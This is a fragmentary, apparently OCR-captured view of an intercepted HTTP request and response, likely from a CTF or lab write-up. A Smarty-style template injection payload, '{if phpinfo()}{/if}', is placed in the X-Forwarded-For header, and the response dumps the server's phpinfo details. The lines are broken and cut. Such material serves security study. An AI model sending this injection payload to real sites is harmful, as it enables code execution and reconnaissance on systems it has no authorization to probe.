 Raw Params Headers Hex
lication/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17ed703d4bb53d-089f7f429c8009-4c3f2
17f-144000-17ed703d4bca34
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 X-Forwarded-For: {if
phpinfo()}{/if}
2
3
Raw Headers Hex Render
IP
7.3.5
php
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
May 11 2019 03:16:59
and
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--e
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '-
enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-m
FPM/FastCGI
Support disabled
e (php.ini) Path /usr/local/etc/php
ation File (none)
additional .ini files /usr/local/etc/php/conf.d